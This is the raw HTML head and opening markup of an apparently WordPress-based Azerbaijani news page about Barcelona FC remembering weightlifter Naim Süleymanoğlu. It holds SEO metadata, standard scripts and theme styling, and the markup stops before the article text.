

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/
body_size: 16607
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Barselona” Naim Süleymanoğlunu unutmadı... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Barselona” Naim Süleymanoğlunu unutmadı... - Müstəqil Az" />
	<meta property="og:description" content="İspaniyanın “Barselona” klubu dünyasını dəyişən Türkiyə çempionu Naim Süleymanoğlunu unutmayıb. Müstəqil.Az xəbər verir ki, klub tvitter hesabından Naim Süleymanoğluna dair..." />
	<meta property="og:url" content="https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-20T10:56:11+00:00" />
	<meta property="article:modified_time" content="2018-09-06T02:26:11+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/#article","isPartOf":{"@id":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Barselona” Naim Süleymanoğlunu unutmadı&#8230;","datePublished":"2017-11-20T10:56:11+00:00","dateModified":"2018-09-06T02:26:11+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/"},"wordCount":159,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/","url":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/","name":"“Barselona” Naim Süleymanoğlunu unutmadı... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-20T10:56:11+00:00","dateModified":"2018-09-06T02:26:11+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Barselona” Naim Süleymanoğlunu unutmadı&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; “Barselona” Naim Süleymanoğlunu unutmadı&#8230; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/4713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=4713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"></head>
















<body class="wp-singular post-template-default single single-post postid-4713 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
